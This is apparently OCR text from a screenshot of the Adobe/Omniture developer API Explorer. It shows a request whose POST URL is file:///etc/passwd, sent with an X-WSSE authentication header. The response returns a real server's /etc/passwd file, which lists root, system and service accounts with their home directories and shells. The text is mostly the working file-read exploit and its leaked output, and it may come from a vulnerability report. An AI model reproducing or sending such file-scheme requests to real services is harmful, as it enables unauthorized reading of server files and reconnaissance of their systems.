 Adobe
Developer Community | Ac
https://developer.omniture.com/en_US/get-started/api-explorer
REST SOAP Post URL file:///etc/passwd
X-WSSE: UsernameToken Username="", PasswordDigest="t4I2CX4O0/kUvG/vL/1i7QdVH20=", Nonce="YjE1ODRlNzI
Response Type Default Get Response
Response
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nol
oginadm:x:3:4:adm:/var/adm:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdow
n:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologinn
ews:x:9:13:news:/etc/news:uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:opera
tor:/root:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologindbus:x:81:81:System message
bus:/:/sbin/nologinvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologinrpm:x:37:37::/var/lib/rpm:/sbin/nologinhaldaemon:x:68:68:HAL
daemon:/:/sbin/nologinnetdump:x:34:34:Network Crash Dump
user:/var/crash:/bin/bashnscd:x:28:28:NSCD Daemon:/:/sbin/nologinsshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologinrpc:x:32:32:Portmapper RPC
user:/:/sbin/nologinrpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologinsmmsp:x:51:51::/var
/spool/mqueue:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/
nologinhttpd:x:500:500:HTTPD
User:/home/httpd:/bin/bashnetsaint:x:501:100:Netsaint:/home/netsaint:/bin/bashhpsmh:x:79:79::/